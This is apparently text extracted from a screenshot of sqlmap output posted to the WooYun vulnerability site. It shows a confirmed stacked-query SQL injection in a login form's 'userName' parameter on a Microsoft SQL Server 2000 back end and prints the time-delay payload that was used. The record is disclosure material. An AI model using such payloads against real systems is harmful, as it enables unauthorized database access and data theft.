 [21:58:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:58:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userName (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=1';WAITFOR DELAY '0:0:5'--&userPwd=k&moduleId=1&loginMode
byUser
---
[21:58:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Microsoft SQL Server 2000
[21:58:53] [INFO] fetched data logged to text files under 'C:\Users\zph\.sqlmap
output\
[*] shutting down at 21:58:53
www.wooyun.org